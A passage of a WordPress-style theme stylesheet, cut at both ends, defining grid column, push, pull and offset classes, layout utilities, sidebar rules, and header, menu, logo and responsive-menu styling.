.column-2_5, .column-4_10														{ width:40%; }

.column-3_5, .column-6_10														{ width:60%; }

.column-4_5, .column-8_10														{ width:80%; }

.column-1_6, .column-2_12														{ width:16.66666667%; }

.column-5_6, .column-10_12														{ width:83.33333333%; }

.column-1_7																		{ width:14.28571429%; }

.column-2_7																		{ width:28.57142857%; }

.column-3_7																		{ width:42.85714286%; }

.column-4_7																		{ width:57.14285714%; }

.column-5_7																		{ width:71.42857143%; }

.column-6_7																		{ width:85.71428571%; }

.column-1_8																		{ width:12.5%; }

.column-3_8																		{ width:37.5%; }

.column-5_8																		{ width:62.5%; }

.column-7_8																		{ width:87.5%; }

.column-1_9																		{ width:11.11111111%; }

.column-2_9																		{ width:22.22222222%; }

.column-3_9																		{ width:33.33333333%; }

.column-4_9																		{ width:44.44444444%; }

.column-5_9																		{ width:55.55555556%; }

.column-6_9																		{ width:66.66666667%; }

.column-7_9																		{ width:77.77777778%; }

.column-8_9																		{ width:88.88888889%; }

.column-1_10																	{ width:10%; }

.column-3_10																	{ width:30%; }

.column-7_10																	{ width:70%; }

.column-9_10																	{ width:90%; }

.column-1_11																	{ width: 9.09090909%; }

.column-2_11																	{ width:18.18181818%; }

.column-3_11																	{ width:27.27272727%; }

.column-4_11																	{ width:36.36363636%; }

.column-5_11																	{ width:45.45454545%; }

.column-6_11																	{ width:54.54545455%; }

.column-7_11																	{ width:63.63636364%; }

.column-8_11																	{ width:72.72727273%; }

.column-9_11																	{ width:81.81818182%; }

.column-10_11																	{ width:90.90909091%; }

.column-1_12																	{ width: 8.33333333%; }

.column-5_12																	{ width:41.66666667%; }

.column-7_12																	{ width:58.33333333%; }

.column-11_12																	{ width:91.66666667%; }

/* Push columns */

.push-1_2, .push-2_4, .push-3_6, .push-4_8, .push-5_10, .push-6_12	{ left:50%; }

.push-1_3, .push-2_6, .push-3_9, .push-4_12							{ left:33.33333333%; }

.push-2_3, .push-4_6, .push-8_12									{ left:66.66666667%; }

.push-1_4, .push-2_8, .push-3_12									{ left:25%; }

.push-3_4, .push-6_8, .push-9_12									{ left:75%; }

.push-1_5, .push-2_10												{ left:20%; }

.push-2_5, .push-4_10												{ left:40%; }

.push-3_5, .push-6_10												{ left:60%; }

.push-4_5, .push-8_10												{ left:80%; }

.push-1_6, .push-2_12												{ left:16.66666667%; }

.push-5_6, .push-10_12												{ left:83.33333333%; }

.push-1_7															{ left:14.28571429%; }

.push-2_7															{ left:28.57142857%; }

.push-3_7															{ left:42.85714286%; }

.push-4_7															{ left:57.14285714%; }

.push-5_7															{ left:71.42857143%; }

.push-6_7															{ left:85.71428571%; }

.push-1_8															{ left:12.5%; }

.push-3_8															{ left:37.5%; }

.push-5_8															{ left:62.5%; }

.push-7_8															{ left:87.5%; }

.push-1_9															{ left:11.11111111%; }

.push-2_9															{ left:22.22222222%; }

.push-3_9															{ left:33.33333333%; }

.push-4_9															{ left:44.44444444%; }

.push-5_9															{ left:55.55555556%; }

.push-6_9															{ left:66.66666667%; }

.push-7_9															{ left:77.77777778%; }

.push-8_9															{ left:88.88888889%; }

.push-1_10															{ left:10%; }

.push-3_10															{ left:30%; }

.push-7_10															{ left:70%; }

.push-9_10															{ left:90%; }

.push-1_11															{ left: 9.09090909%; }

.push-2_11															{ left:18.18181818%; }

.push-3_11															{ left:27.27272727%; }

.push-4_11															{ left:36.36363636%; }

.push-5_11															{ left:45.45454545%; }

.push-6_11															{ left:54.54545455%; }

.push-7_11															{ left:63.63636364%; }

.push-8_11															{ left:72.72727273%; }

.push-9_11															{ left:81.81818182%; }

.push-10_11															{ left:90.90909091%; }

.push-1_12															{ left: 8.33333333%; }

.push-5_12															{ left:41.66666667%; }

.push-7_12															{ left:58.33333333%; }

.push-11_12															{ left:91.66666667%; }

/* Pull columns */

.pull-1_2, .pull-2_4, .pull-3_6, .pull-4_8, .pull-5_10, .pull-6_12	{ right:50%; }

.pull-1_3, .pull-2_6, .pull-3_9, .pull-4_12							{ right:33.33333333%; }

.pull-2_3, .pull-4_6, .pull-8_12									{ right:66.66666667%; }

.pull-1_4, .pull-2_8, .pull-3_12									{ right:25%; }

.pull-3_4, .pull-6_8, .pull-9_12									{ right:75%; }

.pull-1_5, .pull-2_10												{ right:20%; }

.pull-2_5, .pull-4_10												{ right:40%; }

.pull-3_5, .pull-6_10												{ right:60%; }

.pull-4_5, .pull-8_10												{ right:80%; }

.pull-1_6, .pull-2_12												{ right:16.66666667%; }

.pull-5_6, .pull-10_12												{ right:83.33333333%; }

.pull-1_7															{ right:14.28571429%; }

.pull-2_7															{ right:28.57142857%; }

.pull-3_7															{ right:42.85714286%; }

.pull-4_7															{ right:57.14285714%; }

.pull-5_7															{ right:71.42857143%; }

.pull-6_7															{ right:85.71428571%; }

.pull-1_8															{ right:12.5%; }

.pull-3_8															{ right:37.5%; }

.pull-5_8															{ right:62.5%; }

.pull-7_8															{ right:87.5%; }

.pull-1_9															{ right:11.11111111%; }

.pull-2_9															{ right:22.22222222%; }

.pull-3_9															{ right:33.33333333%; }

.pull-4_9															{ right:44.44444444%; }

.pull-5_9															{ right:55.55555556%; }

.pull-6_9															{ right:66.66666667%; }

.pull-7_9															{ right:77.77777778%; }

.pull-8_9															{ right:88.88888889%; }

.pull-1_10															{ right:10%; }

.pull-3_10															{ right:30%; }

.pull-7_10															{ right:70%; }

.pull-9_10															{ right:90%; }

.pull-1_11															{ right: 9.09090909%; }

.pull-2_11															{ right:18.18181818%; }

.pull-3_11															{ right:27.27272727%; }

.pull-4_11															{ right:36.36363636%; }

.pull-5_11															{ right:45.45454545%; }

.pull-6_11															{ right:54.54545455%; }

.pull-7_11															{ right:63.63636364%; }

.pull-8_11															{ right:72.72727273%; }

.pull-9_11															{ right:81.81818182%; }

.pull-10_11															{ right:90.90909091%; }

.pull-1_12															{ right: 8.33333333%; }

.pull-5_12															{ right:41.66666667%; }

.pull-7_12															{ right:58.33333333%; }

.pull-11_12															{ right:91.66666667%; }

/* Margin for the columns */

.offset-1_2, .offset-2_4, .offset-3_6, .offset-4_8, .offset-5_10, .offset-6_12	{ margin-left:50%; }

.offset-1_3, .offset-2_6, .offset-3_9, .offset-4_12								{ margin-left:33.33333333%; }

.offset-2_3, .offset-4_6, .offset-8_12											{ margin-left:66.66666667%; }

.offset-1_4, .offset-2_8, .offset-3_12											{ margin-left:25%; }

.offset-3_4, .offset-6_8, .offset-9_12											{ margin-left:75%; }

.offset-1_5, .offset-2_10														{ margin-left:20%; }

.offset-2_5, .offset-4_10														{ margin-left:40%; }

.offset-3_5, .offset-6_10														{ margin-left:60%; }

.offset-4_5, .offset-8_10														{ margin-left:80%; }

.offset-1_6, .offset-2_12														{ margin-left:16.66666667%; }

.offset-5_6, .offset-10_12														{ margin-left:83.33333333%; }

.offset-1_7																		{ margin-left:14.28571429%; }

.offset-2_7																		{ margin-left:28.57142857%; }

.offset-3_7																		{ margin-left:42.85714286%; }

.offset-4_7																		{ margin-left:57.14285714%; }

.offset-5_7																		{ margin-left:71.42857143%; }

.offset-6_7																		{ margin-left:85.71428571%; }

.offset-1_8																		{ margin-left:12.5%; }

.offset-3_8																		{ margin-left:37.5%; }

.offset-5_8																		{ margin-left:62.5%; }

.offset-7_8																		{ margin-left:87.5%; }

.offset-1_9																		{ margin-left:11.11111111%; }

.offset-2_9																		{ margin-left:22.22222222%; }

.offset-3_9																		{ margin-left:33.33333333%; }

.offset-4_9																		{ margin-left:44.44444444%; }

.offset-5_9																		{ margin-left:55.55555556%; }

.offset-6_9																		{ margin-left:66.66666667%; }

.offset-7_9																		{ margin-left:77.77777778%; }

.offset-8_9																		{ margin-left:88.88888889%; }

.offset-1_10																	{ margin-left:10%; }

.offset-3_10																	{ margin-left:30%; }

.offset-7_10																	{ margin-left:70%; }

.offset-9_10																	{ margin-left:90%; }

.offset-1_11																	{ margin-left: 9.09090909%; }

.offset-2_11																	{ margin-left:18.18181818%; }

.offset-3_11																	{ margin-left:27.27272727%; }

.offset-4_11																	{ margin-left:36.36363636%; }

.offset-5_11																	{ margin-left:45.45454545%; }

.offset-6_11																	{ margin-left:54.54545455%; }

.offset-7_11																	{ margin-left:63.63636364%; }

.offset-8_11																	{ margin-left:72.72727273%; }

.offset-9_11																	{ margin-left:81.81818182%; }

.offset-10_11																	{ margin-left:90.90909091%; }

.offset-1_12																	{ margin-left: 8.33333333%; }

.offset-5_12																	{ margin-left:41.66666667%; }

.offset-7_12																	{ margin-left:58.33333333%; }

.offset-11_12																	{ margin-left:91.66666667%; }



/* Utils */

.clearfix:before,

.clearfix:after,

.container:before,

.container:after,

.container-fluid:before,

.container-fluid:after,

.row:before,

.row:after,

.columns_wrap:before,

.columns_wrap:after {

	content: " ";

	display: block;

}

.clearfix:after,

.container:after,

.container-fluid:after,

.row:after,

.columns_wrap:after {

	clear: both;

	width:100%;

	height:0;

	display:block;

}

.center-block {

	display: block;

	margin-left: auto;

	margin-right: auto;

}

.pull-right {

	float: right !important;

}

.pull-left {

	float: left !important;

}



.affix {

	position: fixed;

	-webkit-transform: translate3d(0, 0, 0);

	transform: translate3d(0, 0, 0);

}



.visible {

	visibility: visible;

}

.invisible {

	visibility: hidden;

}



.show {

	display: block !important;

}

.hide {

	display: none !important;

}

.hidden {

	display: none !important;

	visibility: hidden !important;

}

.text-hide {

	font-size: 0;

	line-height: 0;

	color: transparent;

	text-shadow: none;

	background-color: transparent;

	border: 0;

}















/* 6. Page layouts

-------------------------------------------------------------- */

.page_wrap,

.content_wrap {

	margin:0 auto;

}

.page_wrap{

	overflow: hidden;

}



.body_style_boxed .page_wrap {

	width:1230px;

	overflow:hidden;

}

.slider_boxed,

.content_wrap,

.content_container {

	/*width:1240px;*/

	margin:0 auto;

}

/*

.content_wrap .content_wrap,

.content_wrap .content_container,

.content_container .content_wrap,

.content_container .content_container {

	width:100%;

}

*/

.content_wrap:after,

.content_container:after {

	content:" ";

	display:block;

	width:100%;

	height:0;

	clear:both;

}

.body_style_fullwide .content_wrap {

	width: auto;

	padding-left:30px;

	padding-right:30px;

}

.content, .sidebar, .sidebar_inner {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}



/* Content and Sidebar */

.sidebar_show .content { width: 870px; }

.sidebar { 				 width: 270px; }

.sidebar_right .content { float: left; }

.sidebar_right .sidebar { float: right; }

.sidebar_left .content  { float: right; }

.sidebar_left .sidebar  { float: left; }



/* .sidebar_show.sidebar_right .content{

	width: 760px; } */



.sidebar_right.woocommerce-page .content_wrap .content{

	width: 870px;

} 



.sidebar aside{

	padding: 1.55em 1.8em;

	-webkit-border-radius: 5px;

	-moz-border-radius: 5px;

	border-radius: 5px;

	box-sizing: border-box;

}



.sidebar aside.widget_search .widget_title{

	margin-bottom: 0;

	border: none;

}





/* Fullwide or Fullscreen with sidebar */

.body_style_fullwide.sidebar_show  .content, .body_style_fullscreen.sidebar_show  .content { width:auto; max-width:100%; }

.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 410px; }

.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -370px; }

.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  410px; }

.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-370px; }



.body_style_fullscreen .page_content_wrap {

	overflow:hidden;

	padding:0;

}



/* Transparent body */

.body_transparent .page_wrap,

.body_transparent .copy_wrap,

.body_transparent .widget_area_inner {

	background-color: transparent;

}



/* Sidebar outer */

.sidebar_outer {

	width: 290px;

	position: absolute;

	top:0;

	bottom:0;

	z-index:99998;

}

.sidebar_outer_inner {

	position: absolute;

	top:0;

	bottom:0;

	left: 0;

	right: 0;

}

.sidebar_outer_show .outer_wrap { 		overflow:hidden; position:relative; }

.sidebar_outer_left .sidebar_outer {	left: 0; right: auto; }

.sidebar_outer_left .body_wrap {		padding-left: 290px; }

.sidebar_outer_right .sidebar_outer {	left: auto; right: 0; }

.sidebar_outer_right .body_wrap {		padding-right: 290px; }



/* Boxed style for articles and sidebar */

.page_content_wrap {

	padding: 4.84em 0;

}

.page_content_wrap.page_paddings_no,

.body_style_fullscreen .page_content_wrap {

	padding:0;

}



.article_style_boxed.layout_excerpt .content,

.article_style_boxed[class*="single-"] .content > article,

.article_style_boxed[class*="single-"] .content > .comments_wrap,{

	padding: 2.1429em 2.8571em;

}

.body_style_fullscreen .content > article.page {

	padding:0;

}



/* With video Background */

.video_bg_show .body_wrap {

	position:relative;

}

.video_bg_show .video_bg {

	position:fixed;

	z-index:-1;

	top:0;

	left:0;

	width:100%;

	height:100%;

}

.video_bg_show .video_bg_overlay:after {

	content: ' ';

	position:absolute;

	left:0;

	top:0;

	bottom:0;

	right:0;

	background-color:rgba(0,0,0,0.3);

	z-index:3;

	background-image:url(images/bg/texture_7.png);

}





/* 7. Section's decorations

-------------------------------------------------------------- */





/* 7.1 Header

-------------------------------------------------------------- */



/* Top panel */

.top_panel_wrap {

	position:relative;

}

.top_panel_fixed .top_panel_wrap {

	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);

	-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);

	box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);	

}

.top_panel_over .top_panel_wrap {

	position:absolute;

	top:0;

	left:0;

	right:0;

	z-index:10000;

}

body:not(.top_panel_fixed) .top_panel_position_over.top_panel_wrap_inner,

body:not(.top_panel_fixed) .top_panel_position_over .top_panel_top,

body:not(.top_panel_fixed) .top_panel_position_over .top_panel_middle,

body:not(.top_panel_fixed) .top_panel_position_over .top_panel_bottom {

	background: rgba(19, 16, 38, 0.8);

}



.top_panel_over.top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{

	background: rgba(19, 16, 38, 0.8);

}





.admin-bar.top_panel_over .top_panel_wrap {

	top:32px;

}

.top_panel_wrap [class^="icon-"]::before, .top_panel_wrap [class*=" icon-"]::before {

	margin-right:0.5em;

}

#wpadminbar {

	overflow:hidden;

}





/* Fixed panel */

.top_panel_fixed_wrap {

	display:none;

}

.top_panel_fixed:not(.top_panel_over) .top_panel_fixed_wrap {

	display:block;

}

.top_panel_fixed .top_panel_wrap {

	position:fixed;

	top:0;

	left:0;

	right:0;

	z-index:10000;

}

.sidebar_outer_left.top_panel_fixed .top_panel_wrap {

	left:290px;

}

.sidebar_outer_right.top_panel_fixed .top_panel_wrap {

	right:290px;

}

.top_panel_fixed .top_panel_top,

.top_panel_fixed .top_panel_style_1 .top_panel_middle,

.top_panel_fixed .top_panel_style_2 .top_panel_middle {

	display:none;

}

.top_panel_fixed .top_panel_style_5 .contact_logo {

	float: left;

}

.top_panel_fixed .top_panel_middle {

	min-height:0;

}

.top_panel_fixed .menu_main_wrap {

	margin-top:0;

}



.admin-bar.top_panel_fixed .top_panel_wrap {

	top:32px;

}





/* Top panel (top area) */

.top_panel_top {

	margin-top:0;

	border-bottom: 1px solid;

}

.top_panel_top_contact_area {

	float: left;

	font-size: 0.813em;

	font-weight: 500;

	line-height: 2.8em;

	padding-top: 0.2em;

}

.top_panel_top_open_hours,

.top_panel_top_contact_phone {

	float:right;

	margin-left:1.5em;

	font-size: 0.875em;

	font-weight: 500;

	line-height: 2.8em;

}



.top_panel_top_user_area {

}

.top_panel_top_socials {

	float:right;

	margin-top:1em;

}



.top_panel_top_search,

.menu_user_nav {

	float:left;

	margin-top:1em;

}

.top_panel_top_search {

	padding-top: 0.2em;

	margin-right: 2em;

}

.top_panel_top_socials {

	margin-left:3em;

}

.top_panel_wrap .sc_socials a:before,

.top_panel_wrap .sc_socials [class*="icon-"]:before {

	margin-right:0;

}



.top_panel_wrap ul {

	margin:0;

	padding:0;

	list-style-type:none;

}

.top_panel_wrap li {

	margin-bottom: 0;

	position:relative;

}

.top_panel_wrap li li > a {

	position:relative;

	display:block;

	padding:0.593em 0.7em;

}



.top_panel_wrap li li.menu-item-has-children > a:after {

	content: '\e836';

	font-family: 'fontello';

	position:absolute;

	right:8px;

	top:50%;

	-webkit-transform: translateY(-50%);

	-moz-transform: translateY(-50%);

	transform: translateY(-50%);

}

.responsive_menu .top_panel_wrap li li.menu-item-has-children > a::after {

	display:none;

}



/* User menu */

.menu_user_nav > li {

	margin-left:1.5em;

}

.menu_user_nav > li a {

	font-weight:400;

}

.menu_user_nav > li > a {

	display: block;

	padding: 1em 0 1.25em;

}

.menu_user_nav > li li {

	line-height:1.5em;

}

.menu_user_nav > li ul:not(.cart_list) {

	width:12em;

	padding: 0;

	border:1px solid #ddd;

}

.menu_user_nav > li.menu_user_bookmarks ul {

	width:15em;

}

.menu_user_nav > li > ul {

	left:0;

	top:3.7em;

}

.menu_user_nav > li > ul ul {

	left:12em;

	margin-left:4px;

	top:-0.5em;

}

.menu_user_nav > li > ul ul.submenu_left {

	left:-12em;

	margin-left:-1px;

}



.menu_user_nav > li.menu_user_controls .user_avatar {

	display: inline-block;

	border: 1px solid #ddd;

	margin-right: 0.4em;

	overflow: hidden;

	vertical-align: middle;

	-webkit-border-radius: 50%;

	-moz-border-radius: 50%;

	border-radius: 50%;

	width: 1em;

	height: 1em;

	line-height:1em;

}



/* Main and user menu */

.menu_main_nav_area {

	position:relative;

	z-index:1000;

	display:none;

}

.menu_show .menu_main_nav_area {

	display:block;

}





.menu_main_wrap .sc_button{

	display: block;

	float: right;

	margin-top: 2.2em;

	font-size: 0.938em;

	padding: 0.67em 0.85em 0.6em 0.85em;

	margin-left: 1.6em;

}



.menu_user_nav > li:first-child {

	margin-left:0;

}



.menu_main_nav > li {

	position:relative;

	float:left;

	z-index:20;



}



.menu_main_nav > li+li { z-index:19; }

.menu_main_nav > li+li+li { z-index:18; }

.menu_main_nav > li+li+li+li { z-index:17; }

.menu_main_nav > li+li+li+li+li { z-index:16; }

.menu_main_nav > li+li+li+li+li+li { z-index:15; }

.menu_main_nav > li+li+li+li+li+li+li { z-index:14; }

.menu_main_nav > li+li+li+li+li+li+li+li { z-index:13; }

.menu_main_nav > li+li+li+li+li+li+li+li+li { z-index:12; }

.menu_main_nav > li+li+li+li+li+li+li+li+li+li { z-index:11; }

.menu_user_nav > li { z-index:30; }

.menu_user_nav > li+li { z-index:29; }

.menu_user_nav > li+li+li { z-index:28; }

.menu_user_nav > li+li+li+li { z-index:27; }

.menu_user_nav > li+li+li+li+li { z-index:26; }

.menu_user_nav > li+li+li+li+li+li { z-index:25; }

.menu_user_nav > li+li+li+li+li+li+li { z-index:24; }

.menu_user_nav > li+li+li+li+li+li+li+li { z-index:23; }

.menu_user_nav > li+li+li+li+li+li+li+li+li { z-index:22; }

.menu_user_nav > li+li+li+li+li+li+li+li+li+li { z-index:21; }

.menu_user_nav > li ul,

.menu_main_nav > li ul {

	position:absolute;

	display:none;

	z-index:10000;

}



.menu_main_nav > li > a {

	display: block;

}



.menu_main_nav > li ul {

}

.menu_main_nav > li ul {

	width:199px;

	padding: 1.2em 1.2em 1.8em 1.2em;

	box-sizing: border-box;

}

.menu_main_nav > li > ul {

	left:0;

	top:63px;

}



.top_panel_style_5 .menu_main_nav > li > ul{

	top:46px;

}



.menu_main_nav > li > ul > li{position: relative;

}

.menu_main_nav > li > ul > li a{



	border-radius:  5px;

	-webkit-border-radius:  5px;

	-moz-border-radius:  5px;



}

.menu_main_nav > li > ul > li{

	border-top: 1px solid;

}





	

.menu_main_nav > li > ul ul {

	left:179px;

	top:-1px;

}

.menu_main_nav > li > ul ul.submenu_left {

	left:-217px;

}

.menu_main_nav li a:before {

	margin-right:0.5em;

}



/* Main menu slider */

.menu_main_nav > li#blob {

	position: absolute;

	top: 0;

	z-index : 1;

	opacity:0;

}

.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,

.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {

	background-color: transparent;

	-webkit-box-shadow: none;

	-moz-box-shadow:    none;

	box-shadow:         none;

}



/* Currency */

.menu_user_nav > li.menu_user_currency > a {

	padding-left:1.6em;

	padding-right:0.2em;

}



/* Bookmarks */

.menu_user_nav > li.menu_user_bookmarks li > a {

	position:relative;

}



.menu_user_nav > li.menu_user_bookmarks .bookmarks_add {

	border-bottom:1px solid rgba(0,0,0, 0.5);

}

.menu_user_nav > li.menu_user_bookmarks .bookmarks_delete {

	position:absolute;

	right:0;

	top:50%;

	margin-top:-0.5em;

	margin-right:0.5em;

	width:1em;

	height:1em;

	line-height:1em;

	font-size:1.25em;

}



/* Cart button */

.top_panel_style_3 .top_panel_cart_button,

.top_panel_style_4 .top_panel_cart_button {

	display:block;

	padding-left:1.5em !important;

	padding-right:1.5em !important;

}

.top_panel_middle .contact_cart {

	position:relative;

}

.top_panel_middle .sidebar_cart {

	position:absolute;

	top: 4.5em;

	left:0;

	z-index:1000;

	display:none;

	float:none;

	text-align:left;

	border: 1px solid #eee;

}

.top_panel_icon {

	padding:0;

}

.top_panel_icon .sidebar_cart {

	top: 3.5em;

	left:-0.7em;

}

.top_panel_style_5 .top_panel_icon .sidebar_cart,

.top_panel_style_6 .top_panel_icon .sidebar_cart,

.top_panel_style_7 .top_panel_icon .sidebar_cart,

.top_panel_style_8 .top_panel_icon .sidebar_cart {

	left:auto;

	right: -1em;

}

.top_panel_icon.search_wrap,

.top_panel_inner_style_5 .menu_main_responsive_button,

.top_panel_inner_style_6 .menu_main_responsive_button,

.top_panel_inner_style_7 .menu_main_responsive_button {

	width: 2.2857em;

	height: 2.2857em;

	line-height: 2.2857em;

	-webkit-border-radius: 1.15em;

	-moz-border-radius: 1.15em;

	border-radius: 1.15em;

	    font-size: 1.4em;

}

.top_panel_icon.search_wrap.search_state_opened {

	width: 8em;

}

.top_panel_icon.search_wrap .search_submit {

	line-height: 2.2857em;

	font-size: 0.7em;

}

.top_panel_icon .contact_cart_label,

.top_panel_icon .contact_cart_totals {

	display:none;

}

.top_panel_icon .contact_icon {

	display:inline-block;

	text-align:center;

}

.top_panel_icon .contact_icon:before {

	margin-right:0;

}

.top_panel_icon.menu_main_cart {

	position:relative;

}

.top_panel_icon .contact_icon {

	width: 2.2857em;

	height: 2.2857em;

	line-height: 2.2857em;

}

.top_panel_icon.menu_main_cart .contact_icon {

	-webkit-border-radius: 1.15em;

	-moz-border-radius: 1.15em;

	border-radius: 1.15em;

}





/* Logo in the header */

.top_panel_wrap .logo {
    margin:0 !important;
    padding: 20px;
    display: flex;
}

.menu_main_responsive {
    background-color: #f7f7f7;
    z-index: 9999;
    position: relative !important;
}

.top_panel_wrap .logo_main {

	max-height:100px;

	width:auto;
	margin-top:5px;

}

.logo a {

	/*display:inline-block;*/

}

.logo img {

	float:left;

	width: auto;

}

.logo_text,

.logo_slogan {

	float:left;

	text-align:left;

}

.logo_slogan {

	margin-top:0.25em;

	font-style:italic;

}

.responsive_menu .top_panel_middle .logo,

.menu_relayout .top_panel_middle .logo {

	margin-bottom:0 !important;

}

.top_panel_fixed .top_panel_wrap .logo_main {

	display: none;

}

.top_panel_wrap .logo_fixed {

	display:none;

	max-height:42px;

	width:auto;

}

.top_panel_fixed .top_panel_wrap .logo_fixed {

	display: block;

}

.top_panel_fixed .top_panel_middle .menu_main_wrap {

	margin-top:0;

}



.top_panel_style_5 .top_panel_middle .content_wrap{

	position: relative;



}



.top_panel_style_5 .social_icon.search_panel{

	position: absolute;

	top: 0;

	right: 0;



}





.top_panel_style_5 .top_panel_wrap_inner {

	text-align:center;

}

.top_panel_style_5 .contact_logo {

	overflow:hidden;

}

.top_panel_style_5 .menu_main_wrap {

	display:inline-block;

	margin-top:0 !important;

}

.top_panel_style_5 .menu_main_nav_area,

.top_panel_style_5 .top_panel_icon {

	display:block;

	float: right;

}

.top_panel_style_5 .top_panel_top_user_area {

	text-align:left;

}



.top_panel_style_6 .menu_main_nav_area,

.top_panel_style_7 .menu_main_nav_area {

	float:none;

}

.top_panel_style_6 .top_panel_icon,

.top_panel_style_7 .top_panel_icon {

	float: right;

}







/* Featured image in the header 7 */

.top_panel_image {

	height:45em;

	overflow:hidden;

	position:relative;

	background-size:cover;

	background-position:center;

}

.top_panel_image_hover {

	position:absolute;

	top:0;

	left:0;

	right:0;

	bottom:0;

	background-color:rgba(2,75,94, 0.8);

}

.top_panel_image_header {

	position:absolute;

	left:50%;

	top:50%;

	display:block;

	max-width:50%;

	text-align:center;

	-webkit-transform:translateX(-50%) translateY(-50%);

	-moz-transform:translateX(-50%) translateY(-50%);

	transform:translateX(-50%) translateY(-50%);

}

.top_panel_image_icon {

	font-size: 4em;

	line-height:1em;

	margin-top:1em;

}



/* Relayout menu */

.menu_relayout .top_panel_style_1 .menu_main_nav_area:after,

.menu_relayout .top_panel_style_2 .menu_main_nav_area:after,

.menu_relayout .top_panel_style_5 .menu_main_nav_area:after,

.menu_relayout .top_panel_style_6 .menu_main_nav_area:after,

.menu_relayout .top_panel_style_7 .menu_main_nav_area:after {

	content:' ';

	clear: both;

	display:block;

	width:100%;

	height:0;

}

.menu_relayout .top_panel_style_3 .contact_logo,

.menu_relayout .top_panel_style_3 .menu_main_wrap,

.menu_relayout .top_panel_style_4 .contact_logo,

.menu_relayout .top_panel_style_4 .menu_main_wrap,

.menu_relayout .top_panel_style_6 .contact_logo,

.menu_relayout .top_panel_style_6 .menu_main_wrap,

.menu_relayout .top_panel_style_7 .contact_logo,

.menu_relayout .top_panel_style_7 .menu_main_wrap {

	width: 100%;

	text-align:center;

}

.menu_relayout .top_panel_style_3 .menu_main_wrap,

.menu_relayout .top_panel_style_4 .menu_main_wrap,

.menu_relayout .top_panel_style_6 .menu_main_wrap,

.menu_relayout .top_panel_style_7 .menu_main_wrap {

	margin-top: 0;

}

.menu_relayout .top_panel_style_5 .menu_main_nav_area,

.menu_relayout .top_panel_style_6 .menu_main_nav_area,

.menu_relayout .top_panel_style_7 .menu_main_nav_area {

	float: none !important;

	display:block !important;

	text-align:center;

}

.menu_relayout .top_panel_style_5 .menu_main_nav,

.menu_relayout .top_panel_style_6 .menu_main_nav,

.menu_relayout .top_panel_style_7 .menu_main_nav {

	display:inline-block;

	text-align:left;

}

.menu_relayout .top_panel_style_5 .menu_main_wrap,

.menu_relayout .top_panel_style_6 .menu_main_wrap,

.menu_relayout .top_panel_style_6 .content_wrap,

.menu_relayout .top_panel_style_7 .menu_main_wrap,

.menu_relayout .top_panel_style_7 .content_wrap {

	text-align:center;

}

.menu_relayout .top_panel_icon {

	float:none !important;

	margin-top: 0;

	margin-left: 1em;

	margin-right: 1em;

	display:inline-block !important;

	vertical-align:top;

}





/* Responsive menu */

.menu_main_responsive_button {

	display:none;

}

.menu_main_responsive_button:before {

	font-size:3em;

	vertical-align:top;

}

.responsive_menu .menu_main_responsive_button {

	display:inline-block;

}

.responsive_menu .top_panel_middle {

	/*overflow: hidden;*/

}

.responsive_menu .top_panel_style_1 .menu_main_responsive_button,

.responsive_menu .top_panel_style_2 .menu_main_responsive_button {

	font-size:1.5em;

	display:block;

	position:relative;

	padding: 1.5em 2em 1.5em 0;

	margin:0;

	text-align:center;

}

.responsive_menu .top_panel_style_1 .menu_main_responsive_button:before,

.responsive_menu .top_panel_style_2 .menu_main_responsive_button:before {

	font-size:inherit;

	position:absolute;

	right:0;

	top:1.5em;

	height:1em;

	width: 1em;

	margin-right:0;

}

.responsive_menu .menu_main_nav_area {

	height:auto !important;

	float:left;

}

.responsive_menu .menu_main_nav {

	display:none !important;

}

.responsive_menu .top_panel_middle .content_wrap {

	position:relative;

}

.responsive_menu .top_panel_middle .menu_main_wrap {

	margin-top:0;

}



.responsive_menu .top_panel_style_3 .contact_logo,

.responsive_menu .top_panel_style_4 .contact_logo,

.responsive_menu .top_panel_style_5 .contact_logo,

.responsive_menu .top_panel_style_6 .contact_logo,

.responsive_menu .top_panel_style_7 .contact_logo {

	width: 100% !important;

}

.responsive_menu .top_panel_style_3 .menu_main_wrap,

.responsive_menu .top_panel_style_4 .menu_main_wrap,

.responsive_menu .top_panel_style_5 .menu_main_wrap,

.responsive_menu .top_panel_style_6 .menu_main_wrap,

.responsive_menu .top_panel_style_7 .menu_main_wrap {

	width: 100% !important;

	position:static;

}

.responsive_menu .top_panel_style_3 .menu_main_responsive_button,

.responsive_menu .top_panel_style_4 .menu_main_responsive_button {

	position:absolute;

	top:0;

	right:0;

	margin-top:0;

}

.responsive_menu .top_panel_style_5 .menu_main_nav_area,

.responsive_menu .top_panel_style_6 .menu_main_nav_area,

.responsive_menu .top_panel_style_7 .menu_main_nav_area {

	float: none !important;

	display:inline-block !important;

}

.responsive_menu .top_panel_style_5 .menu_main_wrap,

.responsive_menu .top_panel_style_6 .menu_main_wrap,

.responsive_menu .top_panel_style_6 .content_wrap,

.responsive_menu .top_panel_style_7 .menu_main_wrap,

.responsive_menu .top_panel_style_7 .content_wrap {

	text-align:center;

}

.responsive_menu .top_panel_icon,

.responsive_menu .top_panel_style_5 .menu_main_responsive_button,

.responsive_menu .top_panel_style_6 .menu_main_responsive_button,

.responsive_menu .top_panel_style_7 .menu_main_responsive_button {

	float:none !important;

	margin-top: 0;

	margin-left: 1em;

	margin-right: 1em;

	display:inline-block !important;

	vertical-align:top;

}

.responsive_menu .top_panel_style_6 .top_panel_icon,

.responsive_menu .top_panel_style_6 .menu_main_responsive_button,

.responsive_menu .top_panel_style_7 .top_panel_icon,

.responsive_menu .top_panel_style_7 .menu_main_responsive_button {

	margin-bottom:0;

}

.responsive_menu .top_panel_style_5 .menu_main_responsive_button:before,

.responsive_menu .top_panel_style_6 .menu_main_responsive_button:before,

.responsive_menu .top_panel_style_7 .menu_main_responsive_button:before {

	margin-right:0;

